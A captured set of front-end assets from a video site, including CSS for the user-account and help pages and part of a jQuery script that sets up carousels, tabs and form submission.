    top: 60px !important;
    padding-top: 5px;
  }
  .hd_hist .hd_fArr {
    display: none;
  }
  .header .h_n_01 ul li {
    margin-left: 0;
  }
  .header .h_n_01 ul li.his_item, .small_nav ul.nav_r li.his_item {
    height: 40px;
    box-sizing: border-box;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header .h_n_01 ul li.his_item a {
    line-height: 40px;
  }
  .playlist-notice, .download-list {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .playlist-notice p:first-child {
    line-height: 2;
  }
  .playlist-notice p span.detail-group-tip.gt5 {
    visibility: visible;
  }
  .download-list {
    font-size: 12px;
  }
  .download-list li {
    line-height: 24px;
  }
  .download-item-name {
    width: calc(100% - 135px);
    line-height: 24px;
  }
  .download-item-name i {
    font-size: 16px;
  }
  .download-item-buttons {
    width: 130px;
  }
  .download-item-buttons a {
    line-height: 24px;
  }
  .download-item-link {
    width: 1px;
    height: 1px;
    overflow: hidden;
  }
  .download-item-bottom .download-item-name, .download-item-bottom .download-item-buttons {
    width: auto;
  }
  .download-item-bottom .download-item-name {
    padding-right: 10px;
  }
  .con_juji_bg .con_c2_list li:last-child::before, .con_juji_bg .con_c2_list.desc-order li:first-child::before {
    left: 7px;
  }
  .con_juji_bg .con_c2_list li:last-child::after, .con_juji_bg .con_c2_list.desc-order li:first-child::after {
    left: 5px;
  }
  .more-content.float {
    position: static;
    margin-top: 0 !important;
  }
  .mac_msg_jump {
    width: 90%;
  }
  .msg_jump_tit {
    font-size: 20px;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .copyright-notice-box {
    margin-top: 40px;
  }
  .banner-close {
    right: 2px;
    top: 2px;
    width: 24px;
    height: 24px;
    line-height: 24px;
  }
  .user-index-banner {
    margin-bottom: 0;
  }
  .index-banner-wrapper {
    padding-left: 10px;
    padding-right: 10px;
  }
  .index-banner-wrapper .banner-close {
    right: 10px;
    top: 5px;
  }
  .index-banner-wrapper-2 {
    padding-bottom: 0;
  }
  .float-qrcode-wechat.show, .float-qrcode-app.show {
    display: block;
  }
  .index-float-box {
    width: 80%;
    margin-left: -40%;
  }
  .play-list-group-switch {
    margin-top: -10px;
  }
  .new-list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .new-list-item {
    float: none;
    width: 99%;
  }
  .con_list_news li {
    text-indent: 10px;
  }
  .map_con {
    padding-top: 0;
  }
  .plot-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .plot-list-item, .plot-list-item:nth-child(2n) {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.laodg.cc/template/a_0001/css/user.css?v=20221110
body_size: 4780
content:
@charset "utf-8";
.mac_pop_msg_bg, .mac_pop_bg, .logout-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9991;
  background-color: rgba(0, 0, 0, .7);
}
.mac_pop_msg_bg {
  z-index: 9993;
}
.mac_pop_msg, .mac_pop, .logout-box, .del-all-confirm {
  position: fixed;
  left: 50%;
  margin-left: -150px;
  top: 30%;
  padding: 20px;
  background-color: #fff;
  width: 260px;
  text-align: center;
  line-height: 1.8;
  z-index: 9994;
  border-radius: 5px;
}
.mac_pop, .logout-box, .del-all-confirm {
  width: 320px;
  margin-left: -170px;
  z-index: 9992;
  top: 20%;
}
.mac_pop .pop_top h2 {
  display: none;
}
.mac_pop .pop_top .pop_close {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border: 1px solid #999;
  border-radius: 50%;
  color: #666;
  cursor: pointer;
  position: absolute;
  right: 10px;
}
.mac_pop .pop_top .pop_close:hover {
  border-color: #f60;
  color: #f60;
}
.logout-bg {
  z-index: 6666;
  display: none;
}
.logout-box, .del-all-confirm {
  z-index: 6667;
  border-radius: 0;
  padding: 0;
  margin-left: -150px;
  display: none;
}
.logout-bg.show, .logout-box.show, .del-all-confirm.show {
  display: block;
}
.logout-title {
  font-size: 16px;
  line-height: 3;
  font-weight: bold;
  color: #555;
}
.logout-content {
  text-align: left;
}
.logout-content p {
  padding-left: 22%;
  color: #777;
  line-height: 2.5;
}
.logout-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.logout-footer {
  line-height: 3;
  border-top: 1px solid #ddd;
  margin-top: 10px;
  text-align: center;
}
.logout-close {
  display: inline-block;
  width: 50%;
  color: #f60;
}
.logout-close:nth-child(2) {
  width: calc(50% - 1px);
  border-left: 1px solid #ddd;
  color: #333;
}
.logout-close:hover {
  text-decoration: none;
}
.login-title {
  margin-top: 50px;
  overflow: hidden;
  color: #666;
  padding-bottom: 20px;
}
.login-title h1 {
  float: left;
}
.login-title a {
  color: #008000;
  line-height: 40px;
}
.login-title h1 a {
  font-size: 14px;
  color: var(--theme-color);
}
.login-title a i {
  margin-right: 5px;
}
.login-wrapper {
  width: 100%;
  background: url("../images/user/header-bg.jpg") no-repeat;
  background-size:cover;
  overflow: hidden;
  height: 484px;
}
.login-wrapper .wrapper {
  padding-bottom: 20px;
  overflow: hidden;
}
.form-wrapper {
  width: 300px;
  float: right;
  padding: 10px;
  background-color: #fff;
  color: #666;
}
.form-tab-title {
  font-size: 16px;
  line-height: 1.8;
  border-bottom: 1px solid #eee;
  margin-bottom: 10px;
}
.report-form-wrapper .form-tab-title {
  text-align: left;
}
.mac_pop .form-wrapper {
  width: auto;
  float: none;
}
.form-tab-title-item {
  display: inline-block;
  margin-left: 15px;
}
.form-tab-title-item.active, .mac_pop_login .form-tab-title-item:nth-child(1), .mac_pop_reg .form-tab-title-item:nth-child(2) {
  border-bottom: 1px solid #f60;
  position: relative;
  margin-bottom: -1px;
  color: #f60;
}
.mac_pop_login #float-reg {
  display: none;
}
.mac_pop_reg #float-login {
  display: none;
}
.form-tab-title-item:hover {
  font-size: 16px;
  text-decoration: none;
}
.form-item {
  padding-top: 6px;
  padding-bottom: 6px;
  width: 100%;
  overflow: hidden;
}
.form-item * {
  display: inline-block;
}
.form-item .form-label, .form-item .form-input, .form-item .form-btn, .form-item .form-verify, .form-item .form-verify-refresh {
  height: 30px;
  line-height: 30px;
  float: left;
}
.form-item .form-label {
  width: 20%;
  text-align: right;
  margin-right: 2%;
  font-size: 12px;
}
.form-item .form-input {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  width: 74%;
  text-indent: 10px;
  font-size: 12px;
}
.form-item input.form-input:read-only {
  border-color: #fcfcfc;
  background-color: #fcfcfc;
  cursor: default;
}
.form-item .form-input-half {
  width: 35%;
  margin-right: 2%;
}
.form-item .form-verify {
  width: 30%;
  margin-right: 1%;
}
.form-item .form-verify-refresh {
  width: 6%;
  text-align: center;
  color: #f60;
  cursor: pointer;
}
.form-item .form-btn {
  border: none;
  background-color: #f60;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  text-align: center;
}
.form-item .form-btn:hover {
  text-decoration: none;
  opacity: .8;
}
.form-item .form-btn:disabled {
  background-color: #eee;
  border-color: #eee;
  color: #666;
}
.form-item .form-btn:disabled:hover {
  opacity: 1;
  cursor: default;
}
.form-item .form-btn-verify, .form-item .form-btn-player-password {
  width: 37%;
  font-size: 12px;
}
.form-item .form-btn-popedom {
  padding-left: 10px;
  padding-right: 10px;
  margin-left: 5px;
  font-size: 12px;
  float: none;
}
.form-item .form-btn-block, .form-item .form-textarea {
  width: 93%;
  float: none;
  margin-left: auto;
  margin-right: auto;
  display: block;
  background-color: #1db69a;
  border: 1px solid #1db69a;
}
.form-item .form-textarea {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  padding: 10px;
  box-sizing: border-box;
}
.form-item .form-sub-link {
  font-size: 12px;
  float: right;
  margin-right: 4%;
}
.form-item .form-sub-link-big {
  color: #f60;
}
.form-item .form-text {
  display: block;
  text-align: center;
}
.form-other-wrapper {
  border-top: 1px solid #eee;
  text-align: center;
}
.form-other-title {
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  position: relative;
  top: -12px;
  padding: 0 8px;
  background-color: #fff;
}
.form-other-box {
  margin-top: -5px;
}
.form-other-btn {
  display: inline-block;
  font-size: 18px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  color: #fff;
}
.form-other-btn:hover {
  color: #fff;
}
.form-other-btn + .form-other-btn {
  margin-left: 15px;
}
.form-other-btn-qq {
  background-color: #9ae5ff;
}
.form-other-btn-wechat {
  background-color: #c0ea9f;
}
.user-head {
  width: 100%;
  background-color: var(--theme-color);
  overflow: hidden;
}
.user-head a {
  display: inline-block;
  height: 50px;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 50px;
  color: #fff;
}
.user-head a i {
  font-size: 18px;
  vertical-align: text-bottom;
}
.user-head a:hover {
  color: #fff;
}
.user-head .user-head-back {
  float: left;
  padding-left: 10px;
  padding-right: 20px;
}
.user-head .user-head-back i {
  font-size: 24px;
}
.user-head .user-head-title {
  font-size: 20px;
}
.user-wrapper {
  overflow: hidden;
  margin-top: 50px;
}
.user-left {
  width: 220px;
  float: left;
  border-radius: 5px;
  background-color: #f9f9f9;
  color: #666;
}
.user-right {
  width: 910px;
  float: right;
  padding-right: 20px;
}
.user-avatar {
  text-align: center;
}
.user-avatar img {
  width: 80px;
  height: 80px;
  border-radius: 40px;
}
.user-avatar a {
  color: #666;
}
.user-avatar a:hover {
  color: #f60;
}
.user-left-info {
  padding: 20px;
  background: url(../images/user/user-info-bg.jpg) 0 0 no-repeat;
  background-size: 100% 100%;
}
.user-info-badge-box {
  text-align: center;
  border-top: 1px solid #ddd;
  margin-top: 10px;
}
.user-info-badge {
  line-height: 2.2;
  margin-top: 5px;
  display: block;
  border-radius: 15px;
}
.user-info-badge:hover {
  text-decoration: none;
  opacity: .8;
}
.points-badge, .group-badge, .end-time-badge {
  background-color: transparent;
  color: #333;
}
.group-badge {
  margin-bottom: 10px;
}
.end-time-badge {
  color: #999;
  font-size: 12px;
}
.exit-badge {
  color: #fff;
  background-color: var(--theme-color) !important;
  line-height: 2.2;
  border-radius: 15px;
}
.points-badge:hover, .group-badge:hover, .end-time-badge:hover {
  color: #333;
}
.points-badge:hover, .end-time-badge:hover {
  text-decoration: underline;
}
.exit-badge:hover {
  color: #fff;
}
.user-info-badge span {
  display: inline-block;
  line-height: 1;
  padding: 5px;
  border-radius: 10px;
  font-size: 12px;
  color: #f60;
  border: 1px solid #f60;
}
.user-nav {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: center;
}
.user-nav li {
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-nav li a {
  display: block;
  color: #666;
  border-left: 2px solid transparent;
}
.user-nav li a i {
  font-size: 16px;
  width: 30px;
  text-align: left;
}
.user-nav li a:hover {
  text-decoration: none;
  color: #f60;
}
.user-nav li.active {}
.user-nav li.active a {
  color: #f60;
  border-left-color: #f60;
}
.user-right .form-tab-title-item {
  margin-left: 0;
  margin-right: 15px;
}
.user-security {
  padding-top: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.user-security-item {
  display: block;
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 50px;
  background-color: #f8fce1;
  font-size: 12px;
  overflow: hidden;
  margin-bottom: 10px;
  color: #333;
}
.user-security-item:hover {
  color: #333;
  text-decoration: none;
}
.user-security-item:nth-child(2n) {
  float: right;
}
.user-security-icon {
  width: 20%;
  text-align: center;
  height: 50px;
  line-height: 70px;
  float: left;
  color: #93d836;
}
.user-security-icon i {
  font-size: 30px;
}
.user-security-info {
  float: left;
}
.user-security-info span {
  color: #83B83B;
}
.user-security-info span:hover {
  text-decoration: underline;
  cursor: pointer;
}
.user-security-item.warning {
  background-color: #F4E6CC;
}
.user-security-item.warning .user-security-icon {
  color: #f60;
}
.user-security-item.warning .user-security-info span, .user-security-item.warning .user-security-info span:hover {
  color: #f60;
}
.user-info {
  overflow: hidden;
}
.user-info.user-info-avatar {
  margin-top: 20px;
}
.user-info-table {
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-info-table.with-shadow {
  /*width:calc(48% - 10px);*/
  /*box-shadow: 0px 0px 15px rgba(0,0,0,.2);*/
  /*margin: 5px;*/
  width: calc(48% - 2px);
  border: 1px solid #f3f3f3;
}
.user-info-table .form-tab-title {
  width: 94%;
  margin-left: auto;
  margin-right: auto;
}
.user-info-qrcode {
  width: 48%;
  float: right;
  text-align: center;
}
.user-info-qrcode img {
  width: 250px;
}
.user-reward-box .form-item .form-label {
  width: 8%;
}
.user-reward-box .form-item .form-input-half {
  width: 47%;
}
.user-reward-box .form-item .form-btn-copy {
  width: 10%;
  font-size: 12px;
}
#user-nav-info {
  display: none;
}
.avatar-edit {
  text-align: center;
}
.avatar-edit .jQuery-imageUpload {
  width: 100%;
}
.avatar-edit img, .avatar-upload-btn {
  width: 80px;
  height: 80px;
  border-radius: 40px;
  border: none;
  outline: none;
  clear: right;
  cursor: pointer;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.avatar-edit .form-label {
  width: 10px;
  height: 80px;
  line-height: 80px;
}
.avatar-edit .form-btn {
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 10px;
  display: block;
  width: 150px;
  margin-left: auto;
  margin-right: auto;
  float: none;
  outline: none;
}
.popedom-box li {
  padding-top: 10px;
  padding-bottom: 10px;
  overflow: hidden;
}
.popedom-item {
  width: 16.66666%;
  float: left;
  color: #fff;
}
.popedom-item span {
  display: block;
  width: 80%;
  text-align: center;
  margin-bottom: 2px;
}
.popedom-type-name span {
  background-color: var(--theme-color);
  border: 2px solid var(--theme-color);
}
.popedom-item span.yes {
  background-color: #93d836;
  border: 2px solid #93d836;
}
.popedom-item span.no {
  background-color: #fc2954;
  border: 2px solid #fc2954;
}
.popedom-item span.yes .fa-close, .popedom-item span.no .fa-check {
  display: none;
}
.popedom-item span em,.popedom-item span a {
  font-style: normal;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}
.popedom-item span a{
  display:block;
  color:#fff;
}
.popedom-icon {
  float: right;
  width: 30%;
  background-color: #fff;
  color: #93d836;
}
.popedom-item span.no .popedom-icon {
  color: #fc2954;
}
.user-notice {
  line-height: 24px;
}
.user-notice a, .user-notice i {
  color: #f60;
}
.user-notice i {
  font-size: 24px;
}
.user-notice .highlight {
  color: #f60;
  margin-left: 5px;
  margin-right: 5px;
}
.form-item .user-notice {
  width: 74%;
  display: inline-block;
}
.user-notice.width-shadow {
  box-shadow: 0 0 15px 0 #ccc;
  margin: 5px 5px 20px;
  border-radius: 5px;
  display: inline-block;
  padding: 10px;
}
.culum_list .c2_list.user-img-list li {
  width: 166px;
}
.user-btn-del {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 40px;
  height: 40px;
  background-color: #f60;
  color: #fff;
  text-align: center;
  line-height: 40px;
  overflow: hidden;
  border-radius: 0 0 50% 0;
}
.user-btn-del:hover {
  color: #fff;
  cursor: pointer;
  text-decoration: underline;
}
.user-btn-del input {
  display: none;
}
.reward-notice-wrapper {
  overflow: hidden;
}

.reward-notice {
  width: calc(100% - 30px);
}
.table-records-reward {
  margin-top: 20px;
}
.table-records {
  width: 100%;
}
.table-records th, .table-records td {
  line-height: 36px;
  text-align: center;
  vertical-align: middle;
}
.table-records th {
  background-color: #f6f6f6;
  color: #666;
}
.table-records tr:nth-child(odd) td {
  background-color: #f9f9f9;
}
.table-records td a {
  color: #f60;
}
.orders-col-1, .orders-col-3, .orders-col-4, .orders-col-5, .orders-col-7, .cards-col-1 {
  width: 10%;
}
.cards-col-3, .cards-col-4, .cash-col-1, .cash-col-2, .cash-col-3, .cash-col-4 {
  width: 15%;
}
.orders-col-6, .plog-col-1, .plog-col-2, .plog-col-3, .reward-col-1 {
  width: 20%;
}
.cards-col-5 {
  width: 25%;
}
.orders-col-2 {
  width: 30%;
}
.cards-col-2 {
  width: 35%;
}
.plog-col-4, .reward-col-2, .reward-col-3, .cash-col-5 {
  width: 40%;
}
.help-wrapper {
  padding-top: 0;
  overflow: hidden;
}
.help-divider {
  border-bottom: 1px solid #eee;
  width: 100%;
}
.help-body .small_nav {
  position: static;
  overflow: hidden;
  min-width: 1200px;
}
.help-body .user-left {
  background-color: #fff;
}
.help-body .user-nav li {
  padding-top: 0;
  padding-bottom: 0;
}
.help-body .user-nav li.active {
  background-color: #f9f9f9;
}
.help-body .user-nav li a {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
  padding-left: 20%;
}
.help-right {
  float: left;
  width: 980px;
  border-left: 1px solid #eee;
}
.help-right, .help-right * {
  box-sizing: border-box;
}
.help-right .form-tab-title, .help-right .form-tab-title-item:hover {
  font-size: 24px;
}
.help-content {
  padding-top: 10px;
}
.help-block {
  padding-left: 50px;
  position: relative;
  padding-bottom: 20px;
}
.help-block::before {
  content: '';
  display: block;
  position: absolute;
  left: 25px;
  top: 0;
  z-index: 0;
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
}
.help-block:last-child::before {
  display: none;
}
.help-block-dot {
  content: '';
  display: block;
  position: absolute;
  left: 17px;
  top: 0;
  z-index: 1;
  width: 16px;
  height: 16px;
  line-height: 20px;
  background-color: #fff;
  border: 1px solid var(--theme-color);
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
}
.help-block-dot:hover {
  border-color: #f60;
}
.help-block-title {
  position: relative;
  top: -5px;
}
.help-block-text {
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 15px;
  line-height: 1.6;
  border-left: 5px solid #FFCF77;
  border-radius: 0 2px 2px 0;
  background-color: #f6f6f6;
}
.help-block-text a {
  text-decoration: underline;
  color: #f60;
}
.help-block-text img {
  max-width: 100%;
  margin-top: 10px;
}
.help-open {
  position: fixed;
  z-index: 2;
  bottom: 15px;
  left: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 2px;
  text-align: center;
  background-color: rgba(0, 0, 0, .7);
  color: #fff;
  font-size: 24px;
  cursor: pointer;
}
@media (min-width: 768px) {
  .help-body .user-left {
    padding-top: 20px;
  }
  .help-right {
    padding-top: 20px;
  }
  .help-body .user-nav.fixed {
    width: 220px;
    position: fixed;
    top: 0;
  }
}
@media (max-width: 767px) {
  .mac_pop_msg {
    width: 90%;
    margin-left: -45%;
  }
  .mac_pop {
    width: 96%;
    margin-left: -48%;
    top: 10%;
  }
  .mac_pop .pop_top .pop_close {
    width: 22px;
    height: 22px;
  }
  .login-title {
    margin-top: 0;
    border-bottom: 2px solid #eee;
  }
  .login-title h1 {
    text-align: center;
    float: none;
  }
  .login-wrapper {
    background: none;
    height: auto;
  }
  .login-wrapper .wrapper {
    padding-top: 0;
  }
  .form-wrapper {
    width: 100%;
    float: none;
  }
  .form-item .form-input {
    text-indent: 5px;
  }
  .form-item .form-btn-block, .form-item .form-textarea {
    width: 92%;
  }
  .body-bg-user .wrapper {
    width: 100%;
    padding-bottom: 0;
  }
  .user-wrapper {
    padding-top: 0;
    margin-top: 0;
  }
  .user-nav li {
    padding-left: 5px;
  }
  .user-nav-bg {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
    background-color: rgba(0, 0, 0, .5);
    cursor: pointer;
  }
  .user-left {
    width: 60%;
    float: none;
    position: fixed;
    top: 0;
    left: -60%;
    z-index: 3;
    border-radius: 0;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    transition: all .2s;
  }
  .user-nav-bg.show {
    display: block;
  }
  .user-left.show {
    left: 0;
  }
  .user-left-info {
    overflow: hidden;
  }
  .user-right {
    width: 100%;
    padding: 10px;
  }
  .user-security {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .user-security-item {
    width: 100%;
    height: auto;
    float: none;
  }
  .user-security-item:nth-child(2n) {
    float: none;
  }
  .user-info-table {
    width: 100%;
  }
  .user-info-table.with-shadow {
    width: 100%;
  }
  .user-index-wrapper .user-left {
    position: static;
  }
  .user-index-wrapper .user-avatar {
    width: 40%;
    float: left;
  }
  .user-index-wrapper .user-info-badge-box {
    width: 50%;
    float: right;
    border: none;
    margin-top: 0;
  }
  .user-index-wrapper .user-info-badge {
    margin-top: 0;
    margin-bottom: 5px;
    background-color: #fe1729;
    color: #fff;
  }
  .user-index-wrapper .user-info-badge span {
    display: none;
  }
  .user-index-wrapper #user-nav-index {
    display: none;
  }
  .user-index-wrapper #user-nav-info {
    display: block;
  }
  .user-index-wrapper .user-left {
    width: 100%;
    background-color: transparent;
  }
  .user-index-wrapper .user-nav {
    padding-top: 0;
    overflow: hidden;
    padding-left: 0;
  }
  .user-index-wrapper .user-nav li {
    width: 33.33333%;
    height: auto;
    padding-top: 8%;
    padding-bottom: 8%;
    position: relative;
    float: left;
    border: 1px solid #eee;
    border-top: none;
    border-left: none;
  }
  .user-index-wrapper .user-nav li:nth-child(3n+1) {
    border-right: none;
  }
  .user-index-wrapper .user-nav li a {
    height: 100%;
    width: 100%;
    border: none;
  }
  .user-index-wrapper .user-nav li a i {
    display: block;
    text-align: center;
    width: 100%;
    font-size: 24px;
    margin-bottom: 10px;
    color: #93d836;
  }
  .popedom-item {
    width: 33.33333%;
    padding-right: 10px;
  }
  .popedom-item span {
    width: 100%;
  }
  .culum_list .c2_list.user-img-list li {
    width: 50%;
  }
  .user-btn-del {
    left: 5px;
  }
  .orders-col-1, .orders-col-7, .cards-col-4, .cards-col-5 {
    width: 15%;
  }
  .orders-col-4, .orders-col-5, .cash-col-3 {
    width: 20%;
  }
  .cards-col-3, .cards-col-4, .cash-col-2 {
    width: 25%;
  }
  .orders-col-6 {
    width: 30%;
  }
  .cards-col-2 {
    width: 50%;
  }
  .orders-col-2, .orders-col-3, .cards-col-1, .cards-col-5, .cash-col-1 {
    display: none;
  }
  .user-reward-box .form-item .form-label {
    width: 24%;
    text-align: left;
  }
  .user-reward-box .form-item .form-input-half {
    width: 48%;
  }
  .user-reward-box .form-item .form-btn-copy {
    width: 24%;
  }
  .reward-notice {
    width: calc(100% - 10px)
  }
  .help-body .small_nav {
    min-width: auto;
  }
  .help-right {
    float: none;
    width: 100%;
  }
  .help-right .form-tab-title-item {
    margin-left: 10px;
  }
  .help-block {
    padding-left: 24px;
    padding-right: 10px;
  }
  .help-block::before {
    left: 10px;
  }
  .help-block-dot {
    left: 2px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001/js/ewave-common.js?v=20221110
body_size: 5543
content:
$(function () {
  var navSwiper = new Swiper('.nav-slide', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    //width:'auto',
    on: {
      init: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
           this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
           }
        
      },
      resize: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
        this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
        }
      },
    },
  });
  var mySwiper = new Swiper('.swiper-container', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
  });
  var mySwiper = new Swiper('#slideContainer', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
    lazy: {
      loadPrevNext: true,
    },
  });
  var myFilter = new Swiper('.filter-wrap', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
    },
  });
  var myPlaylist = new Swiper('.playlist-tab', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    grabCursor: true,
    autoHeight: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
    },
  });
  var myPlayerlist = new Array();
  $(".player-list-group-switch").each(function () {
    myPlayerlist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      width: 281,
      roundLengths: true,
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var myDetailPlaylist = new Array();
  $(".play-list-group-switch").each(function () {
    myDetailPlaylist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      roundLengths: true,
      width: 837,
      breakpoints: {
        768: {
          width: window.innerWidth,
        },
      },
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var actorSwiper = new Swiper('.actor-swiper', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    centeredSlides: true,
    centeredSlidesBounds: true,
    lazy: {
      loadPrevNext: true,
      loadPrevNextAmount: 5,
    },
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
  $(".nav-switch").click(function () {
    $(this).toggleClass("dh_active");
    $(".all-type-content").slideToggle("fast");
  });
  $(".small-head-switch").click(function () {
    var $that = $(this);
    if (!$that.hasClass("active")) {
      $(".small-head-close").show();
    } else {
      $(".small-head-close").hide();
    }
    $that.toggleClass("active").siblings().removeClass("active");
    $(".small_nav ." + $that.attr('switch')).slideToggle("fast", function () {
      $(this).find(".search_text").focus();
    }).siblings(".small-head-switch-content").hide();
  });
  $(".small-head-close,.small-head-close-switch").click(function () {
    $(".small-head-close").hide();
    $(".small-head-switch").removeClass("active");
    $(".small-head-switch-content").hide();
  });
  $(".tab-switch").on('click', function () {
    $(this).find("a").addClass("current");
    $(this).siblings().find("a").removeClass("current");
    $("#" + $(this).attr("switch")).fadeIn('fast').siblings(".tab-content").hide();
    $("#" + $(this).attr("switch")).find(".lazy").lazyload();
    for (var i in myDetailPlaylist) {
      myDetailPlaylist[i].update();
      myDetailPlaylist[i].slideTo(myDetailPlaylist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $(".playlist-order").click(function () {
    $(this).hide().siblings(".playlist-order").show();
    $(this).parents(".playlist-notice").siblings(".con_c2_list").toggleClass("desc-order").html($(this).parents(".playlist-notice").siblings(".con_c2_list").children("li").get().reverse());
  });
  $(".group-switch-item").click(function () {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").siblings().removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings(".group-content").hide();
    }
  });
  $("#showmore").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": -$(".more-content").height() / 2
    }).addClass("float");
    $(".more-content").addClass("float");
  });
  $(".close-float").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": 0
    })
    $(".more-content").removeClass("float");
  });
  $('body').on('click', '.more-content.float', function (e) {
    if (!$(".more-content .con_c4").is(e.target) && $(".more-content .con_c4").has(e.target).length === 0) {
      $(".more-content .con_c4").css({
        "marginTop": 0
      })
      $(".more-content").removeClass("float");
    }
  });
  $(".banner-close").click(function () {
    $(this).parents(".banner-wrapper").slideUp("fast");
  });
  $(".float-bottom-wrapper .banner-close").click(function () {
    $("body").css({
      paddingBottom: 0
    }).find(".small_foot.bottom").css({
      bottom: 0
    });
  });
  $(".random-change").click(function () {
    if ($(".random-content.active").next("div").length) {
      $(".random-content.active").next("div").addClass("active").siblings("div").removeClass("active");
    } else {
      //$(".random-content").first("div").addClass("active").siblings("div").removeClass("active");
      location.reload();
    }
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $(".v_right .v_icon6_out").click(function () {
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $('.user-btn-del').hover(function () {
    $(this).find("input").prop("checked", true);
  }, function () {

  });
  $(".switchable-item").click(function () {
    $(this).addClass("active").siblings().removeClass("active");
    $("#" + $(this).attr("switch")).show().siblings(".switch-content").hide();
  });
  $('body').on('click', '.form-btn-submit', function (e) {
    var myForm = $(this).parents('form').eq(0);
    var emptyInput = 0;
    myForm.find("input").each(function () {
      if ($(this).prop("required") && $(this).val() == '') {
        emptyInput++;
        $(this).focus();
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('请填写' + $(this).prev("label").text()).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '请填写' + $(this).prev("label").text(), 2000);
        }
        return false;
      }
    });
    if (emptyInput > 0) return false;
    $.ajax({
      url: myForm.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      success: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text(r.msg.replace(/积分/, "积分")).parent().slideDown();
